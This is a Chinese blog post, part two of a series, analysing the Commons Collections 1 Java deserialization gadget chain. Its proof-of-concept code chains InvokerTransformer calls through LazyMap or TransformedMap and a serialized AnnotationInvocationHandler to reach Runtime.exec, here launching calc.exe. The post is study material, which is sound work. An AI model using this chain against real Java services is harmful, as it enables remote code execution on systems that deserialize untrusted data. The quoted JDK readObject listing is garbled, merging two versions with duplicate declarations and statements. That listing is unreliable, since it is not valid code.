Java安全之Commons Collections1分析(二)
Java安全之Commons Collections1分析(二)
0x00 前言
续上篇文,继续调试cc链。在上篇文章调试的cc链其实并不是一个完整的链。只是使用了几个方法的的互相调用弹出一个计算器。
Java安全之Commons Collections1分析(一)
下面来贴出他的完整的一个调用链
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
0x01 LazyMap
在分析前先来看看LazyMap这个类,这个类和TransformedMap类似。都是AbstractMapDecorator继承抽象类是Apache Commons Collections提供的一个类。在两个类不同点在于TransformedMap是在put方法去触发transform方法,而LazyMap是在get方法去调用方法。

当调用get(key)的key不存在时,会调用transformerChain的transform()方法。
修改一下poc,使用LazyMap的get方法来触发命令执行试试。
public static void main(String[] args) throws Exception {
//此处构建了一个transformers的数组,在其中构建了任意函数执行的核心代码
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//创建Map并绑定transformerChina
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map tmpmap = LazyMap.decorate(innerMap, transformerChain);
tmpmap.get("1");
}
这样也是可以成功的去执行命令。
0x02 AnnotationInvocationHandler
网上查找资料发现AnnotationInvocationHandler该类是用来处理注解的。
AnnotationInvocationHandler类的构造函数有两个参数,第⼀个参数是⼀个Annotation类类型参数,第二个是map类型参数。

在JDK里面,所有的注解类型都继承自这个普通的接口(Annotation)。
查看它的readObject⽅法
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
ObjectInputStream.GetField fields = s.readFields();
@SuppressWarnings("unchecked")
Class<? extends Annotation> t = (Class<? extends Annotation>)fields.get("type", null);
@SuppressWarnings("unchecked")
Map<String, Object> streamVals = (Map<String, Object>)fields.get("memberValues", null);
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
annotationType = AnnotationType.getInstance(t);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
// consistent with runtime Map type
Map<String, Object> mv = new LinkedHashMap<>();
// If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
// for (Map.Entry<String, Object> memberValue : streamVals.entrySet()) {
String name = memberValue.getKey();
Object value = null;
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value = new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
annotationType.members().get(name));
}
}
mv.put(name, value);
}
UnsafeAccessor.setType(this, t);
UnsafeAccessor.setMemberValues(this, mv);
}
使用反射调用AnnotationInvocationHandler并传入参数,这里传入一个Retention.class,和outerMap。
Retention是一个注解类。outerMap是我们TransformedMap修饰过的类。
这么这时候在 AnnotationInvocationHandler的readObject方法里面 memberValues就是我们使用反射传入的 TransformedMap的对象。
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class,
Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler)
construct.newInstance(Retention.class, outerMap);
这⾥遍历了它的所有元素,并依次设置值。在调⽤setValue设置值的时候就会触发TransformedMap⾥的
Transform,从而进入导致命令的执行。
0x03 POC分析
public static void main(String[] args) {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class,
Object[].class }, new Object[] { null, new
Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class
},
new String[] {
"calc.exe" }),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "xxxx");
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class,
Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler)
construct.newInstance(Retention.class, outerMap);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(handler);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
这里可以看到 在Transformer[]数组里面存储的是一个Runtime.class,而不是Runtime对象。这是因为Runtime并没有实现java.io.Serializable 接⼝的 。是不可被序列化的。而Runtime.class是属于java.lang.Class 。java.lang.Class 是实现了java.io.Serializable 接⼝的。可以被序列化。
把这行代码序列化后,在后面的反序列化中并没有去执行到命令。因为物理机的JDK版本较高,在高版本中的AnnotationInvocationHandler的readObject是被改动过的 。 从而并没有到达命令执行的目的,但是在低版本中的JDK是可以执行的。
0x04 参考文章
P牛的JAVA安全漫谈系列
https://xz.aliyun.com/t/7031#toc-2
https://www.cnblogs.com/litlife/p/12571787.html
https://blog.chaitin.cn/2015-11-11_java_unserialize_rce/
0X05 结尾
在分析该cc链时,总是从懵逼到顿悟到再懵逼,反反复复。在中途脑子也是一团糟。其实到这里CC链的调试也并没有结束,本文只是一点基础知识,为下篇文做铺垫。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号